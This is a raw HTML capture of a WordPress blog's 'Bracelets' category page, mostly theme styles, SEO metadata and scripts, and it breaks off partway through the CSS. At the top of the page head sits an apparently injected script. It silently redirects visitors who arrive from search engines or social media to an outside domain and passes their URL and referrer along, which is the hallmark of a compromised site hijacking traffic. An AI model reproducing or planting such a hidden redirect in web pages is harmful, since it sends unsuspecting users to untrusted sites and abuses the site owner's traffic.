

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/category/jewelry/bracelets/
body_size: 24641
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bracelets Archives - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://fantasticconcept.com/category/jewelry/bracelets/" />
	<link rel="next" href="https://fantasticconcept.com/category/jewelry/bracelets/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bracelets Archives - Home, Family, Style and Art Ideas" />
	<meta property="og:url" content="https://fantasticconcept.com/category/jewelry/bracelets/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://fantasticconcept.com/category/jewelry/bracelets/#webpage","url":"https://fantasticconcept.com/category/jewelry/bracelets/","name":"Bracelets Archives - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"breadcrumb":{"@id":"https://fantasticconcept.com/category/jewelry/bracelets/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/category/jewelry/bracelets/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/category/jewelry/bracelets/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"Jewelry","item":"https://fantasticconcept.com/category/jewelry/"},{"@type":"ListItem","position":3,"name":"Bracelets"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Bracelets Category Feed" href="https://fantasticconcept.com/category/jewelry/bracelets/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/categories/198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums 